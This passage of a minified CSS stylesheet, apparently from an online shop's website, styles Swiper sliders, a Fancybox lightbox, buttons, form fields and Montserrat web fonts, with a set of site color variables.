top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}@charset "UTF-8";.fancybox-enabled{overflow:hidden}.fancybox-enabled body{overflow:visible;height:100%}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99993;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-container~.fancybox-container{z-index:99992}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption-wrap,.fancybox-infobar,.fancybox-toolbar{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-caption .fancybox-caption-wrap,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:50%;margin-left:-79px}.fancybox-infobar__body{display:inline-block;width:70px;line-height:44px;font-size:13px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;text-align:center;color:#ddd;background-color:rgba(30,30,30,.7);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased}.fancybox-toolbar{top:0;right:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translateZ(0)}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.fancybox-slide:before{content:"";display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image:before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#e5e3df}.fancybox-slide--next{z-index:99995}.fancybox-slide>div{display:inline-block;position:relative;padding:24px;margin:44px 0;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:transparent;cursor:default;overflow:visible;-webkit-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;padding:0;border:0;height:100%}.fancybox-error,.fancybox-iframe{margin:0;width:100%;background:#fff}.fancybox-error{padding:40px;max-width:380px;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font:16px/20px Helvetica Neue,Helvetica,Arial,sans-serif}.fancybox-close-small{position:absolute;top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:transparent;z-index:10;cursor:pointer}.fancybox-close-small:after{content:"×";position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px 'Rubik',Arial,Helvetica Neue,Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background:#fff;transition:background .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small{top:0;right:-44px}.fancybox-slide--iframe .fancybox-close-small:after{background:transparent;font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 30px 0;background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8));pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid hsla(0,0%,100%,.4);font-size:14px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;margin:0;padding:0;border:0;width:44px;height:44px;line-height:44px;text-align:center;background:transparent;color:#ddd;border-radius:0;cursor:pointer;vertical-align:top;outline:none}.fancybox-button[disabled]{cursor:default;pointer-events:none}.fancybox-button,.fancybox-infobar__body{background:rgba(30,30,30,.6)}.fancybox-button:hover:not([disabled]){color:#fff;background:rgba(0,0,0,.8)}.fancybox-button:after,.fancybox-button:before{content:"";pointer-events:none;position:absolute;background-color:currentColor;color:currentColor;opacity:.9;box-sizing:border-box;display:inline-block}.fancybox-button[disabled]:after,.fancybox-button[disabled]:before{opacity:.3}.fancybox-button--left:after,.fancybox-button--right:after{top:18px;width:6px;height:6px;background:transparent;border-top:2px solid currentColor;border-right:2px solid currentColor}.fancybox-button--left:after{left:20px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right:after{right:20px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close:after,.fancybox-button--close:before{content:"";display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-arrow{position:absolute;top:50%;margin:-50px 0 0;height:100px;width:54px;padding:0;border:0;outline:none;background:none;cursor:pointer;z-index:99995;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .25s}.fancybox-arrow:after{content:"";position:absolute;top:28px;width:44px;height:44px;background-color:rgba(30,30,30,.8);background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%;background-size:24px 24px}.fancybox-arrow--right{right:0}.fancybox-arrow--left{left:0;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fancybox-arrow--left:after,.fancybox-arrow--right:after{left:0}.fancybox-show-nav .fancybox-arrow{opacity:.6}.fancybox-show-nav .fancybox-arrow[disabled]{opacity:.3}.fancybox-slide>.fancybox-loading{border:6px solid hsla(0,0%,39%,.4);border-top:6px solid hsla(0,0%,100%,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:transparent;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-1turn);transform:rotate(-1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(1turn);transform:rotate(1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media(max-width:800px){.fancybox-infobar{left:0;margin-left:0}.fancybox-button--left,.fancybox-button--right{display:none!important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen:before{width:15px;height:11px;left:calc(50% - 7px);top:calc(50% - 6px);border:2px solid;background:none}.fancybox-button--pause:before,.fancybox-button--play:before{top:calc(50% - 6px);left:calc(50% - 4px);background:transparent}.fancybox-button--play:before{width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px}.fancybox-button--pause:before{width:7px;height:11px;border-style:solid;border-width:0 2px}.fancybox-button--thumbs,.fancybox-thumbs{display:none}@media(min-width:800px){.fancybox-button--thumbs{display:inline-block}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs:before{width:3px;height:3px;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;word-break:normal;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:220px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs>ul>li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid transparent;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}}@keyframes rotating{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes show{0%{opacity:0}100%{opacity:1}}html.loading{overflow:hidden;overflow:hidden;height:100%}.popup__content.loading:before,button.loading:before{content:"";position:fixed;height:100%;width:100%;z-index:1;background-color:#c4c4c463;animation:show 1s;left:0;bottom:0}.popup__content.loading:after,button.loading:after{font:normal normal normal 14px/1 FontAwesome;content:'';position:fixed;display:flex;justify-content:center;align-items:center;z-index:101;color:#d71a21;left:0;right:0;margin:auto;width:min-content;height:min-content;top:0;bottom:0;font-size:59px;animation:rotating 2s linear infinite,show .8s}:root{--body_bg:#fbfbfe;--body_bg_2:#f1f2f7;--text_color:#000;--text_color_1:#fff;--text_color_2:#8289a3;--text_color_3:#232d51;--text_color_4:#b3b9cf;--text_color_5:#272727;--link_color:#6992d9;--line_color_1:#dbdeeb;--color_red:#f32735;--color_red_2:#d71a21;--color_red_3:#f42736;--color_yellow:#ffefc9;--color_yellow_2:#ffd500;--color_yellow_3:#fffbef;--color_yellow_4:#ffc400;--color_yellow_5:#fd0;--color_yellow_6:#ffe353;--color_yellow_7:#fff3b8;--color_yellow_8:#fff8cc;--color_yellow_9:#fffdf2;--color_grey:#b3b9cf;--color_grey_2:#fafafa;--color_grey_3:#f5f7fe;--color_grey_4:#dbdeeb;--color_grey_5:#333;--color_grey_6:#ebebeb;--color_grey_7:#cbcbcb;--color_grey_8:#dbdfec;--color_grey_9:#c3cae1;--color_grey_10:#f0f1f6;--color_grey_11:#e7ebf9;--color_grey_12:#cccfdb;--color_grey_13:#707070;--color_green:#2fae3c;--color_green_2:#109b06;--color_green_3:#46870d;--color_green_4:#64b804;--color_green_5:#5baf1b;--color_blue:#6992d9;--color_white:#fff;--color_purple:#f32766;--color_orange:#ff4e00;--color_magenta:#8152c8;--color_black:#000;--footer_bg:#232d51;--footer_line:#4a557d;--shadow_1:rgba(0,0,0,.05);--shadow_2:rgba(105,146,217,.3);--shadow_3:rgba(0,0,0,.16);--shadow_4:rgba(0,0,0,.1);--shadow_5:rgba(0,0,0,.2);--shadow_popup:rgba(35,45,81,.7)}.bg_2{background-color:var(--body_bg_2)}@font-face{font-family:'Montserrat';font-display:swap;src:local('Montserrat-Light'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2') format('woff2'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.ttf') format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Montserrat';font-display:swap;src:local('Montserrat-Regular'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2') format('woff2'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.ttf') format('truetype');font-weight:normal;font-style:normal}@font-face{font-family:'Montserrat';font-display:swap;src:local('Montserrat-Medium'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2') format('woff2'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.ttf') format('truetype');font-weight:500;font-style:normal}@font-face{font-family:'Montserrat';font-display:swap;src:local('Montserrat-Bold'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2') format('woff2'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.ttf') format('truetype');font-weight:bold;font-style:normal}*{margin:0;padding:0;scrollbar-width:thin}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:top}input,select,textarea,button{font-family:'Montserrat';-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}textarea{max-width:100%;min-width:100%}input:focus,select:focus,textarea:focus,button:focus{outline:none}button,label{cursor:pointer;user-select:none}html{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;height:100vh;height:calc(var(--vh,1vh)*100)}body{font-size:13px;font-family:'Montserrat';color:var(--text_color);background:var(--body_bg)}footer{content-visibility:auto}img{max-width:100%}img[src=""]{visibility:hidden}iframe,video,object,embed{max-width:100%}::-webkit-scrollbar{width:7px}::-webkit-scrollbar-track{background:var(--color_grey_3);transition:all .5s ease-in-out}::-webkit-scrollbar-thumb{background:var(--color_red_2);transition:all .5s ease-in-out}.scroll__small{position:relative}.scroll__small-narrow{margin:5px 10px 5px 0}.scroll__small::-webkit-scrollbar{width:2px}.scroll__small::-webkit-scrollbar-track{border-radius:2px;opacity:0}.scroll__small::-webkit-scrollbar-track{background:transparent}.horisontal__noscroll{overflow:auto;white-space:normal;scrollbar-width:none}.horisontal__noscroll::-webkit-scrollbar{width:0;height:0}.horisontal__noscroll::-webkit-scrollbar-track{background:var(--color_grey_3)}.horisontal__noscroll::-webkit-scrollbar-thumb{background:var(--color_dark_2)}:focus-visible{outline:none}a{color:var(--link_color);-webkit-transition:box-shadow .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,color .2s ease-in-out;-moz-transition:box-shadow .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,color .2s ease-in-out;-o-transition:box-shadow .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,color .2s ease-in-out;transition:box-shadow .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,color .2s ease-in-out;text-decoration:none;user-select:none;cursor:pointer}button svg use,a svg use{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a:hover{color:var(--color_red);text-decoration:none}a.disabled:hover{color:var(--link_color)}a.disabled{opacity:.3}.link__dashed{border-bottom:1px dashed;text-decoration:none !important}.link__dashed:hover{text-decoration:none !important}.link__dashed.active{border-bottom:1px dashed transparent;color:var(--text_color_5)}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.font-bold{font-weight:bold}.position_relative{position:relative}.clear{clear:both}.container{max-width:1630px;margin:0 auto;padding-left:20px;padding-right:20px}.container__narrow{max-width:1300px;margin:0 auto;padding-left:20px;padding-right:20px}.block_wide{max-width:1280px;padding-left:0;padding-right:0}.inline_block{display:inline-block}.flex__block{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;align-items:center}.loading-button-icon{display:none}.btn-loading{pointer-events:none}.btn-loading .buy-button-text{visibility:hidden}.btn-loading .loading-button-icon{display:block;width:23px;position:absolute;top:21%;left:42%;height:23px;animation:fa-spin 1s infinite linear;fill:#fff}.products__slider .product__item-buttons .btn-loading .loading-button-icon svg{display:block}.transition__ease{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.required{color:#c90000}.left__arrow{display:inline-block;color:var(--color_red_2);font-size:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.left__arrow svg{fill:var(--color_red_2)}.drop__menu-block{position:relative}.drop__menu-link{position:relative}.drop__menu{display:none;position:absolute;box-shadow:0 0 10px 0 var(--shadow_1);background:var(--color_white);padding:25px 30px;border-radius:10px;transform:translateX(-50%);margin-top:10px;z-index:10}.drop__menu ul li{list-style:none}.drop__menu ul li+li{margin-top:15px}.drop__menu ul li a{white-space:nowrap}.drop__menu ul li a span{vertical-align:middle;display:inline-block}.drop__menu ul li a span:first-child:not(:last-child){width:20px;margin-right:5px;text-align:center;line-height:0}@media screen and (max-width:1000px){.horisontal__noscroll{white-space:nowrap}}@media screen and (max-width:767px){.drop__menu{right:0;transform:translateX(0%)}}.btn:hover{-webkit-box-shadow:none;box-shadow:none}.btn__wrapper{margin-top:20px}.btn{text-align:center;border-radius:5px;border:1px solid;font-size:15px;background:transparent;height:auto;line-height:135%;box-shadow:none;position:relative;cursor:pointer;text-decoration:none;padding:13px 32px;display:inline-block;font-weight:normal;user-select:none}.btn__transparent{border:1px solid var(--color_grey_4);font-size:14px;font-weight:bold;padding:8px;color:var(--color_red_2)}.btn__transparent:hover{box-shadow:0 4px 4px 0 #0000001f}.btn__medium{padding:10px 15px}.btn__small{padding:5px 10px}a.btn.btn__red:link,.btn.btn__red,a.btn.btn__red:visited,.btn.btn__red:visited{background-color:var(--color_red_2);border-color:var(--color_red_2);color:var(--text_color_1)}a.btn.btn__red:hover,.btn.btn__red:hover{background-color:var(--color_red);border-color:var(--color_red)}a.btn.btn__red.disabled,.btn.btn__red:disabled{border-color:var(--color_grey_4);background-color:var(--color_grey_4);cursor:default;opacity:.5}a.btn.btn__grey:link,.btn.btn__grey,a.btn.btn__grey:visited,.btn.btn__grey:visited,a.btn.btn__grey.disabled,.btn.btn__grey:disabled{background-color:var(--color_grey_2);border-color:var(--color_grey_2);color:var(--text_color_2)}a.btn.btn__grey:hover,.btn.btn__grey:hover{color:var(--text_color_1);background-color:var(--color_grey);border-color:var(--color_grey)}a.btn.btn__grey.disabled,.btn.btn__grey:disabled{cursor:default;opacity:.5}a.btn.btn__white:link,.btn.btn__white,a.btn.btn__white:visited,.btn.btn__white:visited,a.btn.btn__white.disabled,.btn.btn__white:disabled{background-color:var(--color_white);border-color:var(--line_color_1);color:var(--link_color)}a.btn.btn__white:hover,.btn.btn__grey:hover,a.btn-link:hover .btn.btn__grey{color:var(--color_red_2)}a.btn.btn__white:active,.btn.btn__white:active{border-color:var(--color_red_2)}a.btn.btn__white.disabled,.btn.btn__white:disabled{cursor:default;opacity:.5}a.btn.btn__white-red:link,.btn.btn__white-red,a.btn.btn__white-red:visited,.btn.btn__white-red:visited,a.btn.btn__white-red.disabled,.btn.btn__white-red:disabled{background-color:var(--color_white);border-color:var(--line_color_1);color:var(--color_red_2)}a.btn.btn__white-red:hover,.btn.btn__grey:hover,a.btn-link:hover .btn.btn__grey{background-color:var(--color_red_2);border-color:var(--color_red_2);color:var(--text_color_1)}a.btn.btn__white-red:active,.btn.btn__white-red:active{background-color:var(--color_red);border-color:var(--color_red)}a.btn.btn__white-red.disabled,.btn.btn__white-red:disabled{cursor:default;opacity:.5}a.btn.btn__blue:link,.btn.btn__blue,a.btn.btn__blue:visited,.btn.btn__blue:visited,a.btn.btn__blue.disabled,.btn.btn__blue:disabled{background-color:var(--footer_bg);border-color:var(--footer_bg);color:var(--text_color_1)}a.btn.btn__blue:hover,.btn.btn__blue:hover{background-color:var(--color_red);border-color:var(--color_red)}a.btn.btn__blue:active,.btn.btn__blue:active{background-color:var(--color_red_2);border-color:var(--color_red_2)}a.btn.btn__blue.disabled,.btn.btn__blue:disabled{cursor:default;opacity:.5}a.btn.btn__white-grey:link,.btn.btn__white-grey,a.btn.btn__white-grey:visited,.btn.btn__white-grey:visited,a.btn.btn__white-grey.disabled,.btn.btn__white-grey:disabled{background-color:var(--color_white);border-color:var(--line_color_1);color:var(--link_color)}a.btn.btn__white-grey:hover,.btn.btn__grey:hover,a.btn-link:hover .btn.btn__grey{border-color:var(--color_red_2);color:var(--text_color_3)}a.btn.btn__white-grey:active,.btn.btn__white-grey:active{background-color:var(--color_grey_4);border-color:var(--color_grey_4)}a.btn.btn__white-grey.disabled,.btn.btn__white-grey:disabled{cursor:default;opacity:.5}.btn__block{display:block;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}button.btn__block{width:100%}a.btn.buy-with-services-btn{padding:16px 55px}.buy-buttons-container{width:100%;display:flex;flex-direction:column;gap:10px}.buy-with-services-info{font-size:10px;color:var(--text_color_2);text-align:right;margin-top:-7px}@media screen and (max-width:540px){a.btn.buy-with-services-btn{max-width:200px;margin:0 0 0 5px}a.btn.buy-with-services-btn .buy-button-text{font-size:11px}.buy-with-services-info{font-size:8px}}.input__field{margin-bottom:15px}.input__field .input__text{width:100%}.input__text{font-size:13px;font-weight:400;text-align:left;line-height:38px;background:var(--color_grey_2);border:1px solid var(--color_grey);border-radius:3px;padding:0 10px}.input__radio{display:none}.input__radio+span{vertical-align:middle;display:inline-block;width:24px;height:24px;background:#fafafa;border:1px solid var(--color_grey);border-radius:50%;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input__radio:checked+span{border:2px solid var(--color_red)}.input__radio:checked+span:after{content:'';display:block;top:5px;left:5px;width:10px;height:10px;position:absolute;border-radius:50%;background:var(--color_red)}.product__availability{display:inline-block;font-weight:500;padding:3px 10px;border-radius:5px;color:var(--text_color_3);background:var(--color_yellow)}.color__green{color:var(--color_green)}.color__red{color:var(--color_red)}.slide__block{display:none}.form__label-hover:hover{cursor:pointer}.form__section{margin-bottom:20px}.form__section .form__field{margin-bottom:0}.form__block-item{margin-left:-15px;margin-bottom:15px}.form__block-item>*{vertical-align:middle;margin-left:15px}.form__block-borders{border-top:1px solid var(--line_color_1);border-bottom:1px solid var(--line_color_1);padding:20px 0;text-align:center}.form__field{position:relative;margin-bottom:20px}.form__label{position:absolute;font-size:13px;color:#959595;left:10px;top:17px;padding:0 5px;transition:.3s;white-space:nowrap;overflow:hidden;max-width:calc(100% - 